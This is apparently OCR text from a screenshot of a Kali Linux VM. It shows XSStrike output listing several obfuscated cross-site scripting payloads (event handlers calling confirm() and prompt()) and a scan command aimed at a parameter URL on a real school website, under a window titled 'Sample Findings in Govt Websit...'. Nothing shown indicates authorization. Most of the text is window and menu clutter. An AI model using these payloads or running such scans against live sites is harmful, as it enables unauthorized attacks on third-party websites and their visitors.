 Clone of Kali Linux 2024 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
Home
Clone of Kali Linux 2024
Kali24
My Computer
Kali24
Windows Server 2022
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
1 2 3 4
(genmon)XXX
14:35
dalfox - Thunar
File Edit View Go Bookmarks Help
vhack dalfox
Places
Computer
vhack
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cmd
docs
lib
nd
CONTRIBUTORS.sv
g
dalfox.go
dalfox_test.go
Dockerfile
go.mod
6 folders
vhack@kali: ~/XSStrike
File Actions Edit View Help
vhack@kali: ~/XSStrike × vhack@kali: ~ × vhack@kali: ~ ×
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <htmL/+/ONpOiNTERenTeR+=+confirm()>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <html%09OnMoUseOVeR%0d=%0da=prompt,a()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <HtmL%0dOnPOIntErENteR%0d=%0d(prompt)``%0dx>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <D3V%09ONpoiNterEnTer+=+confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
┌──(vhack㉿kali)-[~/XSStrike]
└─$ python3 xsstrike.py -u "https://www.rgghschool.edu.bd/web/archive.php?lin
kto="
Sample Findings in Govt Websit...
Downloads - File Explorer
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.